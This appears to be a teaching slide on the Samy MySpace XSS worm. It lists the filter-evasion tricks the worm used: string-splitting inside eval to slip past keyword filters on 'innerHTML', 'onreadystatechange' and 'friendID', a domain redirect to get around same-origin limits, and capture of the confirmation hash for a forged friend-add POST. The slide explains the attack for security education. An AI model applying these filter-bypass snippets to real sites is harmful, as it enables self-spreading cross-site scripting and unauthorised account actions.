

Who’s viewing current profile? Source HTML contains viewer’s ID, so use document.body.innerHTML.
Oops, “innerHTML” filtered.
eval('document.body.inne' + 'rHTML’)
Access to other webpage?
AJAX, but onreadystatechange is filtered
eval(‘xmlhttp.onread’+’ystatechange=callback()’)
Get user ID?
html.indexOf(‘friendID’) is always true
html.indexOf(‘fien’+’dID’)
Change domain
addFriend page is on www.myspace.com, but now I am profile.myspace.com. Oops, AJAX cannot do on different domain
change domain
if (location.hostname == 'profile.myspace.com') document.location = 'http://www.myspace.com' + location.pathname + location.search;
POST with hash? When add friend, confirm page shows up with hash, and POST done with hash. So, get the hash!